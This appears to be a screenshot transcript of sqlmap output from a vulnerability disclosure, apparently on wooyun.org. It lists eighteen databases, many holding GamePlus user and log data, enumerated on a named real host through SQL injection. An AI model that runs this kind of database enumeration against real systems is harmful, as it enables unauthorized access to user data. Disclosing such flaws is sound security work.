 [14:36:50] [INFO] retrieved: master
[14:36:50] [INFO] retrieved: model
[14:36:51] [INFO] retrieved: msdb
[14:36:51] [INFO] retrieved: tempdb
available databases [18]:
[*] Gameplus_AppStore
[*] Gameplus_AppStore_Logs
[*] GamePlus_Ask
[*] Gameplus_Feedback
[*] GamePlus_OpenBlogChannel
[*] GamePlus_OpenBlogChannelBiz
[*] GamePlus_OpenBlogChannelLog
[*] Gameplus_Settings
[*] Gameplus_Users
[*] Gameplus_Users_Slave
[*] GamePlus_Users_UserLogs
[*] GamePlus_Users_UserPartners
[*] GamePlus_Users_UserPartners_Slave
[*] HistoryDB
[*] master
[*] model
[*] msdb
[*] tempdb
[14:36:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ask.sdo.com'
www.wooyun.org